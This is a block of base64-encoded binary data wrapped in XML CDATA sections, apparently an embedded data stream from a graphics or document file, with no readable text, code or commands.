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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	9Adw0VJOUtQKcL9CCynP6BcOwv6iD8nrCP6Av6V8Xt35ui5yLJwb5bIMyR8jxNRMJLnzVJo3B5Lx
6+biGkJrDMj54GsSDk5DTi8knpwBn6jIu7OYS706m0sE9odNhw9UkPyB2+bTi/JXRpT/AHzC2+/q
ZRFWPE6Rc2sR9HW4uGOTWbek/ohpqF2L20nuHbrvByF4nz7iNM0lSUwHnxt039gUkleSmA0OOZnk
rgWtLOhpSfmNq8Wix2ugmQKMAT8C3QRwvNN5TeIal0FiV+61RVzWdcp5SPGtb95wjBn0UKDJKdvz
abVZ5bPlX/N1YB4VuafI16nGhhOZ8y6+OpRPlPhbIe30HDG8WF8KLRlL8uDx4JgEBgUvPa3XQJ8p
88p8LunsDOhDQt+a5m0kVwJnIzSR2KLHP5N8fSHvmjKA1vdF13/k63zq8VnQekL9DTgdcxUYqDtf
